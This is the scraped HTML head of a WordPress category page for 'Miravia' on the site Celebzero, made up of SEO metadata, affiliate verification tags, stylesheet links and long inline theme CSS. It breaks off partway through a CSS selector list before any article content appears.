

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebzero.com/category/miravia/
body_size: 38189
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->







<!DOCTYPE html>
<html lang="en-US"  >
	
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='ir-site-verification-token' value='-1214415261'>
	<meta name='ir-site-verification-token' value='-1181385213'>
	<meta name='webgains-site-verification' content='cckdzkay' />

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
	<link rel="preload" href="https://ad.admitad.com/b/mof7oskp6a94f8085bb2258e849a74/" as="image">
	
	<!--<script async src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script async src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>
	<script defer src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script defer src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>-->

	
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Miravia - Celebzero</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://celebzero.com/category/miravia/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Miravia - Celebzero" />
<meta property="og:url" content="https://celebzero.com/category/miravia/" />
<meta property="og:site_name" content="Celebzero" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Miravia - Celebzero" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="10" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","image":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","contentUrl":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","caption":"admin","inLanguage":"en-US","width":"355","height":"80"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/category/miravia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/category/miravia/","name":"Miravia"}}]},{"@type":"CollectionPage","@id":"https://celebzero.com/category/miravia/#webpage","url":"https://celebzero.com/category/miravia/","name":"Miravia - Celebzero","isPartOf":{"@id":"https://celebzero.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/category/miravia/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Feed" href="https://celebzero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Comments Feed" href="https://celebzero.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Miravia Category Feed" href="https://celebzero.com/category/miravia/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Stories Feed" href="https://celebzero.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebzero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pencisc-css' href='https://celebzero.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://celebzero.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://celebzero.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CFira+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://celebzero.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://celebzero.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://celebzero.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://celebzero.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Karla', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Fira Sans', sans-serif}.penci-topbar .topbar__trending h3.penci__post-title{ font-size: 13px; }.topbar__trending{ width:700px ; }.penci-topbar{ background-color:#f5f5f5 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#111111 ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#00b0ff !important; }.topbar__social-media a:hover{ color:#00b0ff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ background-color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ color:#ffffff ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Karla', sans-serif; }.penci-archive .penci-archive__content .penci-post-item .entry-title{ font-size:24px; }.penci-archive .penci-archive__content .penci-post-item .entry-title{ font-weight:400; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:24px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-weight:400; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Karla', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Karla', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Karla', sans-serif; }.penci-popup-login-register .penci-login-container a:hover{ color:#00b0ff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#00b0ff ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
			.penci_dark_layout blockquote.style-3, .penci_dark_layout blockquote.style-3 p,
			.penci_dark_layout blockquote.style-2,.penci_dark_layout blockquote.style-2 p,
			.wpb_text_column blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p,
			.widget.widget_display_views li, .widget.widget_display_forums li, .widget.widget_layered_nav li,
			.widget.widget_product_categories li, .widget.widget_categories li, .widget.widget_archive li,
			.widget.widget_pages li, .widget.widget_meta li, .wp-block-pullquote{ color:#111111 }.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media,.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{ border-color: #eeeeee }
			.site-header,
			.buddypress-wrap .select-wrap,
			.penci-post-blog-classic,
			.activity-list.bp-list,
			.penci-team_memebers .penci-team_item__content,
			.penci-author-box-wrap,
			.about-widget .about-me-heading:before,
			#buddypress .wp-editor-container,
			#bbpress-forums .bbp-forums-list,
			div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header,
			.activity-list li.bbp_topic_create .activity-content .activity-inner,
			.rtl .activity-list li.bbp_reply_create .activity-content .activity-inner,
			#drag-drop-area,
			.bp-avatar-nav ul.avatar-nav-items li.current,
			.bp-avatar-nav ul,
			.site-main .bbp-pagination-links a, .site-main .bbp-pagination-links span.current,
			.bbpress  .wp-editor-container,
			.penci-ajax-search-results-wrapper,
			.show-search .search-field,
			.show-search .show-search__content,
			.penci-viewall-results,
			.penci-subcat-list .flexMenu-viewMore .flexMenu-popup,
			.penci-owl-carousel-style .owl-dot span,
			.penci-owl-carousel-slider .owl-dot span,
			.woocommerce-cart table.cart td.actions .coupon .input-text,
			.blog-boxed .penci-archive__content .article_content,
			.penci-block_28 .block28_first_item:not(.hide-border),
			.penci-mul-comments-wrapper .penci-tab-nav,
			.penci-recipe,.penci-recipe-heading,.penci-recipe-ingredients,.penci-recipe-notes,
			.wp-block-yoast-faq-block .schema-faq-section,
			.wp-block-yoast-how-to-block ol.schema-how-to-steps,
			.wp-block-pullquote,
			.wrapper-penci-recipe .penci-recipe-ingredients
			{ border-color:#eeeeee }
		    blockquote:not(.wp-block-quote):before, q:before,   
		    blockquote:not(.wp-block-quote):after, q:after, blockquote.style-3:before,
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after
			{ background-color:#eeeeee }
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,
			.wrapper-penci-review, .penci-review-container.penci-review-count,.penci-usewr-review,
			.widget .tagcloud a,.widget.widget_recent_entries li, .widget.widget_recent_comments li, .widget.widget_meta li,
		    .penci-inline-related-posts,
		    .penci_dark_layout .site-main #buddypress div.item-list-tabs:not(#subnav),
			code,abbr, acronym,fieldset,hr,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
			.penci-pagination:not(.penci-ajax-more) a, .penci-pagination:not(.penci-ajax-more) span,
			th,td,#wp-calendar tbody td{ border-color:#eeeeee }
			.site-main #bbpress-forums li.bbp-body ul.forum,
			.site-main #bbpress-forums li.bbp-body ul.topic,#bbpress-forums li.bbp-footer,
			#bbpress-forums div.bbp-template-notice.info,
			.bbp-pagination-links a, .bbp-pagination-links span.current,
			.site-main #buddypress .standard-form textarea,
			.site-main #buddypress .standard-form input[type=text], .site-main #buddypress .standard-form input[type=color], 
			.site-main #buddypress .standard-form input[type=date], .site-main #buddypress .standard-form input[type=datetime],
			.site-main #buddypress .standard-form input[type=datetime-local], .site-main #buddypress .standard-form input[type=email],
			.site-main #buddypress .standard-form input[type=month], .site-main #buddypress .standard-form input[type=number], 
			.site-main #buddypress .standard-form input[type=range], .site-main #buddypress .standard-form input[type=search], 
			.site-main #buddypress .standard-form input[type=tel], .site-main #buddypress .standard-form input[type=time],
		    .site-main #buddypress .standard-form input[type=url], .site-main #buddypress .standard-form input[type=week],
